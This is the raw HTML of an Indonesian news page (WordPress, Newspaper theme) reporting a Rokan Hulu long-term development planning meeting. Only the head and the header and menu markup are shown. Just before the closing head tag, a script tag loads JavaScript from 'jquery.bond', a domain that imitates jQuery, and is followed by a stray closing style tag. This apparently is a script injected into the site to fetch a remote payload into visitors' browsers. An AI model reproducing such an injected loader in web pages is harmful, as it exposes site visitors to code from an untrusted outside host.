

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riausmart.com/featured/buka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan/
body_size: 29410
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://riausmart.com/xmlrpc.php" /><title>Buka Musrenbang RPJPD 2025-2045, H Sukiman : Rohul Bermarwah, Berbudaya Melayu, Aman, Maju, Berkelanjutan &#8211; RiauSmart.Com</title><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-scaled.jpg" /><link rel="icon" type="image/png" href="http://riausmart.com/wp-content/uploads/2019/05/Copyright-Symbol-R.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Feed" href="https://riausmart.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Umpan Komentar" href="https://riausmart.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Buka Musrenbang RPJPD 2025-2045, H Sukiman : Rohul Bermarwah, Berbudaya Melayu, Aman, Maju, Berkelanjutan Umpan Komentar" href="https://riausmart.com/featured/buka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fbuka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fbuka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan%2F&#038;format=xml" />
<script id="riaus-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://riausmart.com/wp-content/litespeed/css/7fefe14d2f380edc4501ce344e20031b.css?ver=8a10d" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://riausmart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://riausmart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riausmart.com/wp-json/wp/v2/posts/52231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riausmart.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://riausmart.com/featured/buka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan/" /><link rel='shortlink' href='https://riausmart.com/?p=52231' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"aedf118f42","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/riausmart.com\/wp-admin\/","wpRestNonce":"aedf118f42","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/riausmart.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="https:\/\/riausmart.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="tdm_header_style_3";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #42992f !important;
        }
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f4cd1d;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }</style> <script  type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7980069149151185" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://riausmart.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/category/daerah/",
                    "name": "Daerah"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/featured/buka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan/",
                    "name": "Buka Musrenbang RPJPD 2025-2045, H Sukiman : Rohul Bermarwah, Berbudaya Melayu, Aman,..."                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style></head><body class="wp-singular post-template-default single single-post postid-52231 single-format-standard wp-theme-Newspaper buka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan global-block-template-1 aa-prefix-riaus- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://riausmart.com/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1768449892' data-srcset='https://riausmart.com/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1768449892 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li id="menu-item-33373" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li id="menu-item-33376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li id="menu-item-33375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li id="menu-item-33378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li id="menu-item-33377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-33480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33480"><a href="#">LAINNYA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-33372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li id="menu-item-33380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap tdm-header tdm-header-style-3 "><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div class="tdm-menu-btns-socials"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div role="search" class="td-head-form-search-wrap">
